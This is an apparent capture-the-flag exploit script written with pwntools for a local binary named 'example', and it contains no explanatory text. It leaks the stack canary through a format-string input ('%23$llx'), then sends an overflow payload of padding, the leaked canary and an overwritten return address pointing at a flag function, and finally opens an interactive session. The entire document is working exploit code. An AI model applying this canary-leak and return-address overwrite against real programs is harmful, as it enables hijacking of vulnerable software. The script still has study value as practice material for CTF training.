 from pwn import *
context(arch="amd64",os="linux")
context.log_level = "debug"
p = process('./example')
flag_addr = 0x4008DA
print p.recvuntil('battle \n')
p.sendline('2')
p.sendline('%23$llx')
canary_str = p.recvline()
canary = int(canary_str,16)
log.debug("%x"% canary)
print p.recvuntil('battle \n')
p.sendline('1')
payload = 'A'*0x88 + p64(canary) + p64(0) + p64(flag_addr)
p.sendline(payload)
p.interactive()